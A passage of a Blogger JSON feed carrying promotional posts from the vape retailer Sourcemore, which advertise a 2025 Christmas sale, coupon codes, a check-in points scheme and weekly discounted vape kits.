Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 